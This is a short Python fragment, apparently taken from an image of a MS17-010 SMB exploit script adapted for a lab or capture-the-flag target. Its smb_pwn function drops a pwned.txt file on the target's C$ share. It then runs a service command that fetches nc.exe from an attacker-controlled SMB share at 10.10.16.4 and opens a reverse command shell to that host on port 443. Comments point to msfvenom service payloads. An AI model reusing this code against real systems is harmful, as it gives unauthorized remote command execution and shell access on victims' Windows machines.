 def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()

    print('creating file c:\\pwned.txt on the target')
    tid2 = smbConn.connectTree('C$')
    fid2 = smbConn.createFile(tid2, '/pwned.txt')
    smbConn.closeFile(tid2, fid2)
    smbConn.disconnectTree(tid2)

    #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
    service_exec(conn, r'cmd /c \\10.10.16.4\smbFolder\nc.exe -e cmd 10.10.16.4 443')
    # Note: there are many methods to get shell over SMB admin session
    # a simple method to get shell (but easily to be detected by AV) is
    # executing binary generated by "msfvenom -f exe-service ..."

def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
    with open(localSrc, 'rb') as fp:
        smbConn.putFile(remoteDrive + '$', remotePath, fp.read)

# based on impacket/examples/serviceinstall.py
# Note: using Windows Service to execute command same as how psexec works